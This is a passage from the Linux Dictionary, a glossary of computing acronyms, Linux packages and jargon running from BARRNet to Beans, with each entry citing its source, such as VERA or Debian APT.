Bay Area Regional Research NETwork (network), "BARRNet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BART*

Basic Application RunTime (OS/2, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BARWAN*

Bay Area Research Wireless Access Network (network, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAS*

Basic Activity Subset From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *basename*

Parse pathname components From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *basename*

strip directory and suffix from filenames From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *basename*

the name of a file minus any extension that may be included in the full name. For example, if the full name of the source file for a C program is combine.c, its basename is combine. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bash*

Bash is a GNU project sh−compatible shell or command language interpreter. Bash (Bourne Again shell) incorporates useful features from the Korn shell (ksh) and the C shell (csh). Most sh scripts can be run by bash without modification. Bash offers several improvements over sh, including command line editing, unlimited size command history, job control, shell functions and aliases, indexed arrays of unlimited size and integer arithmetic in any base from two to 64. Bash is ultimately intended to conform to the IEEE POSIX P1003.2/ISO 9945.2 Shell andTools standard.Bash is the default shell for Mandrake Linux. You should installbash because of its popularity and power. You'll probably end up using it. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BASH*

Bourne−Again SHell (Unix, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bash*

Descended from the Bourne Shell, Bash is a GNU product, the "Bourne Again SHell." It's the standard command line interface on most Linux machines. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BASH*

The Bourne Again Shell and is based on the Bourne shell, sh, the original command interpreter. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bash*

The default command interpreter, or shell, for Red Hat Linux. bash features several enhancements to sh, such as built−in file management commands and support for completion of commands and paths using the the [Tab] key. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bash*

The GNU Bourne Again SHell Bash is an sh−compatible command language interpreter that executes commands read from the standard input or from a file. Bash also incorporates useful features from the

Korn and C shells (ksh and csh). Bash is ultimately intended to be a conformant implementation of the IEEE POSIX Shell and Tools specification (IEEE Working Group 1003.2). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bash (Bourne Again SHell)*

An enhanced version of the Bourne Shell. (Also, see Korn Shell.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bashbug*

report a bug in bash From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BASIC*

/bay'−sic/ n. A programming language, originally designed for Dartmouth's experimental timesharing system in the early 1960s, which for many years was the leading cause of brain damage in proto−hackers. Edsger W. Dijkstra observed in "Selected Writings on Computing: A Personal Perspective" that "It is practically impossible to teach good programming style to students that have had prior exposure to BASIC: as potential programmers they are mentally mutilated beyond hope of regeneration." This is another case (like Pascal) of the cascading lossage that happens when a language deliberately designed as an educational toy gets taken too seriously. A novice can write short BASIC programs (on the order of 10−20 lines) very easily; writing anything longer (a) is very painful, and (b) encourages bad habits that will make it harder to use more powerful languages well. This wouldn't be so bad if historical accidents hadn't made BASIC so common on low−end micros in the 1980s. As it is, it probably ruined tens of thousands of potential wizards. [1995: Some languages called `BASIC' aren't quite this nasty any more, having acquired Pascal− and C−like procedures and control structures and shed their line numbers. −−ESR] Note: the name is commonly parsed as Beginner's All−purpose Symbolic Instruction Code, but this is a backronym. BASIC was originally named Basic, simply because it was a simple and basic programming language. Because most programming language names were in fact acronyms, BASIC was often capitalized just out of habit or to be silly. No acronym for BASIC originally existed or was intended (as one can verify by reading texts through the early 1970s). Later, around the mid−1970s, people began to make up backronyms for BASIC because they weren't sure. Beginner's All−purpose Symbolic Instruction Code is the one that caught on. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BASIC*

Beginner's All−purpose Symbolic Instruction Code From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BASIC*

Beginners All purpose Symbolic Instruction Code: a non−structured language that is often considered the easiest to start programming. It was developed as an interactive, mainframe timesharing language that received fame with home computers in the 1980s. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Basic Input Output System (BIOS)*

A set of instructions stored on a ROM CHIP that handles input−output functions and system component management (such as power configuration and interrupt request settings). From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BasicLinux*

BasicLinux is a mini−version of Linux that boots from hard drive, floppy, or CDROM, and runs in a 4meg ramdisk. It's based on Slackware 3.5 and contains a fully−featured shell, an easy−to−use editor, and a variety of useful utilities. It can dial an ISP, browse the web, send/receive mail, or act as a router/firewall. Version 1.7 was released May 12, 2002. Version 2.0 was released February 22, 2003, now based on Slackware 7.1. A small disk distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *basilix*

A PHP (both PHP3 and PHP4) and IMAP based webmail application powered with MySQL database server. It has a nice user−friendly interface and its HTML files are easy to be changed/edited. 0.7.6

includes WAP−Support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BASIN*

Bundesweites Alternatives Studentisches InformationsNetzwerk (WWW, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bastille*

Security hardening tool Bastille Linux is a security hardening program for several Linux distributions. If run in the preferred Interactive mode, it can teach you a good deal about Security while personalizing your system security state. If run in the quicker Automated mode, it can quickly tighten your machine, once a default profile is selected. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BAT*

Baby Advanced Technology [board] (AT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *batch*

adj. 1. Non−interactive. Hackers use this somewhat more loosely than the traditional technical definitions justify; in particular, switches on a normally interactive program that prepare it to receive non−interactive command input are often referred to as `batch mode' switches. A `batch file' is a series of instructions written to be handed to an interactive program running in batch mode. 2. Performance of dreary tasks all at one sitting. "I finally sat down in batch mode and wrote out checks for all those bills; I guess they'll turn the electricity back on next week..." 3. `batching up': Accumulation of a number of small tasks that can be lumped together for greater efficiency. "I'm batching up those letters to send sometime" "I'm batching up bottles to take to the recycling center." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *batch*

queue, examine or delete jobs for later execution From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *battleball*

a soccer game played with tanks or helicopters BattleBall is essentially the game of soccer, played with military vehicles rather than with people. Each player drives a tank or flies a helicopter, and tries to move the ball down the playfield to the other team's goal. Relatively unlimited number of human or computer players can compete in teams or head−to−head. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *battstat−applet*

Battery status applet for GNOME Battstat is a battery status applet that monitors the battery charge level on a laptop. It displays different icons depending on the state of the power subsystem, and will warn if the power drops below a user configurable level. It uses the standard GNOME event system to play user configurable samples at certain events. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Baud*

In common usage the baud rate of a modem is how many bitsit can send or receive per second. Technically, baud is the number of times per second that the carrier signal shifts value – for example a 1200 bit−per−second modem actually runs at 300 baud, but it moves 4 bits per baud (4 x 300= 1200 bits per second). From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *baud*

measures of the rate at which signals are transmitted over a telecommunications link. It is equivalent to the number of elements or pulses transmitted in one second. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAYSIS*

BAY networks' Switched Internetworking Services, "BaySIS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *BB*

*bb*

BridgeBoard (Amiga, Commodore) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBC*

Broadband Bearer Capability (B−ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbdate*

Date tool for the blackbox window manager bbdate is a simple blackbox tool for displaying the date in your blackbox slit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbdb*

The Insidious Big Brother Database (email rolodex) for Emacs BBDB is a rolodex−like database program for GNU Emacs. BBDB stands for Insidious Big Brother Database, and is not, repeat, \*not\* an obscure reference to the Buck Rogers TV series. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BBIAB*

[I'll] Be Back In A Bit (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BBIagent*

BBIagent provides a suite of applications to create the software for booting a computer as a broadband router and firewall. Based on the hardware configurations and connection type, you are able to download your own boot file which is written into a single 1.44MB diskette to be a boot diskette for the router. This is a Linux based system which uses Java tools to create a bootable floppy with router software. The software utilites provided by BBIagent. Net are free to use. Version 1.5.0 was released July 11, 2002. Version 1.8.1 was released May 16, 2003. A floppy−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BBIAM*

Be Back In A Minute (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbkeys*

application to handle key bindings in Blackbox In the Blackbox window manager version 0.60 and higher, a separate application is needed to handle key bindings. This is such a program. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBL*

Be Back Later (slang, Usenet, IRC) From VERA

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bblaunch*

launch windows with manipulated attribs under blackbox A program which allows the user to control the launching of applications under the Blackbox window manager. The user can launch applications with or without decorations, shaded, on a specific workspace or maximized horizontally or vertically. Requires that you be running the Blackbox window manager or a derivative. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBLCD Toolkit*

BBLCD is the acronym for Bernhard's Bootable Linux CD or Build your own Bootable Linux CD. BBLCD is a toolkit for building your own bootable Linux CD from your favorite (and possibly customized) distribution. It uses, more or less, an intelligent cp −a / /dev/cdrom to create a CDROM from an existing system. Version 0.7.7 was released April 9, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbmail*

Mail Utility for X This is a small mail utility for use with the Blackbox window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBN*

Bolt, Beranek and Newman (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBNS*

BroadBand Network Services From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bbpager*

Pager for the Blackbox window manager A pager tool for the Blackbox window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bbpal*

displays an image, and changes it every few seconds (from the README) If you've ever used the GNOME applet "fish," or Wanda, then this is an app very similar. In fact, that's where I got the idea for bbpal (since you need GNOME to use Wanda). When you run bbpal, is displays an image, and changes it every few seconds. Exciting, eh? It's fond of using up CPU cycles, and making your friends wonder what the heck it's used for. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbppp*

PPP tool for the blackbox window manager bbppp is a blackbox tool to control and manage your PPP link. It can start up /shut down your ppp connection (by running pon/poff), and displays rx and tx via a modem−lights style PPP load, and also the PPP link uptime. Note that you don't actually need blackbox for this program to work, but it won't look as good in any other window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBR*

Back Bone Ring From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BBS*

Bulletin Board System (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBS (Bulletin Board Service)*

A forum for users to browse and exchange information. Computer BBSs are accessible by telephone via a personal computer and a modem. Many BBSs are small operations run by a single person that allow only several users to log on at the same time. Some are much larger and allow hundreds of users to login simultaneously to use the system. Huge, commercial examples are America Online, CompuServe, and Prodigy. For example, please visit

http://www.tcworld.com/wwwboard/wwwboard.html From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBS (Bulletin Board System)*

A computerized meeting and announcement system that allows people to carry on discussions, upload and download files, and make announcements without the people being connected to the computer at the same time. In the early 1990's there were many thousands (millions?) of BBS?s around the world, most are very small, running on a single IBM clone PC with 1 or 2 phone lines. Some are very large and the line between a BBS and a system like AOL gets crossed at some point, but it is not clearly drawn. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BBS (Bulletin Board System)*

Electronic BBSs formed much of the the core "cyberspace" in the 1980s. Telecommunication costs were high, so rather than interconnected via "always−on" connections, such systems transfered files and messages as irregular intervals over dial−up lines. Mail was transported through BBS via protocols like FidoNet and UUCP. Files would move themselves from system to system as users would download from one BBS and upload to others. Many of today's older hackers were active in

the BBS community of the 1980s. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbsload*

System load tool for the blackbox window manager bbsload is a blackbox tool to display your system load. It can show simple system bar graphs, including load averages for 1, 5 and 15 minute periods, memory usage, swap usage, total system usage, as well as CPU loads for user, nice and system processes and idle time. Note that you don't actually need blackbox for this program to work, but it won't look as good in any other window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bbtime*

Time tool for the blackbox window manager bbtime is a blackbox tool to display the system time in your blackbox slit. It can also display other times as an offset of your local time in a menu. Note that you don't actually need blackbox for this program to work, but it won't look as good in any other window manager. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bc*

The GNU bc arbitrary precision calculator language GNU bc is an interactive algebraic language with arbitrary precision which follows the POSIX 1003.2 draft standard, with several extensions including multi−character variable names, an `else' statement and full Boolean expressions. GNU bc does not require the separate GNU dc program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCAM*

Basic Communication Access Method From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCBDS*

Broadband Connectionless Data Bearer Service (B−ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bcc*

16−bit C compiler This is a C−compiler for 8086 CPUs which is important for the development of boot loaders or BIOS related 8086 code. It is possible to run 8086 code under i386 Linux using an emulator, `elksemu', also included in this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCC*

Base Communications−computer Center (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCC*

Blind Carbon Copy (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCC*

Block Check Character From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCCH*

Broadcast Control CHannel (GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCD*

Binary Coded Decimal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCDBS*

Broadband Connectionless Data Bearer Service (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCDIC*

Binary Coded Decimal Interchange Code From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCDMA*

Broadband Code Division Multiple Access (Interdigital, SNI, Samsung), "B−CDMA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCF*

Base station Control Function (BS, BTS, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bchunk*

A CD image format converter from bin/cue to iso/cdr/wav The bchunk package contains a UNIX/C rewrite of the BinChunker program. BinChunker converts a CD image in a .bin/.cue format (sometimes .raw/.cue) into a set of .iso and .cdr/.wav tracks. The .bin/.cue format is used by some non−UNIX CD−writing software, but is not supported on most other CD−writing programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCI*

Batibus Club International (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCI*

Brain Computer Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bclock*

Bezier Clock Bezier Clock, looking somewhat different than usual clocks. This very funny clock uses a Bezier curve to draw the hands of the clock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCM*

Basic Control Monitor (OS, Xerox, Xerox 530) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCN*

Backbone Concentrator Node (Wellfleet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCOB*

Broadband Class of Bearer (B−ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCP*

*BCP*

Basic Call Process (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Binary Communications Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BCP*

Binary Control Protocol (Adobe, PS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCP*

[Internet] Best Current Practice (Internet, RFC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCP*

[PPP] Bridging Control Protocol (PPP, RFC 1638) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BCPL*

// n. [abbreviation, `Basic Combined Programming Language') A programming language developed by Martin Richards in Cambridge in 1967. It is remarkable for its rich syntax, small size of compiler (it can be run in 16k) and extreme portability. It reached break−even point at a very early stage, and was the language in which the original hello world program was written. It has been ported to so many different systems that its creator confesses to having lost count. It has only one data type (a machine word) which can be used as an integer, a character, a floating point number, a pointer, or





*BDF*

Bitmap Description / Display Format (Adobe, Fonts) From VERA

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BDF Fonts*

A variety of bitmapped fonts for the X Window System. (Also, see PostScript Fonts and TrueType Fonts.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bdflush*

The bdflush process starts the kernel daemon which flushes dirty buffers back to disk (i.e., writes all unwritten data to disk). This helps to prevent the buffers from growing too stale.Bdflush is a basic system process that must run for your system to operate properly. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bdfresize*

Resize BDF Format Font Bdfresize is a command to magnify or reduce fonts which are described with the standard BDF format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bdftopcf*

convert X font from Bitmap Distribution Format to Portable Compiled Format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bdftruncate*

generate truncated BDF font from ISO 10646−1−encoded BDF font From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BDK*

[java]Beans Development Kit (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BDOS*

Basic Disk Operating System (CP/M) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BDR*

Bus Device Request (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BDSG*

BundesDatenSchutzGesetz Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beancounter*

A stock portfolio performance monitoring tool This package provides beancounter, a tool to quantify gains and losses in stock portfolios, as well as the BeanCounter Perl module that underlies it. Beancounter queries stock prices from Yahoo! Finance server(s) around the globe and stores them in a relational database (using PostgreSQL) so that the data can be used for further analysis. Canned performance reports are available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Beans*

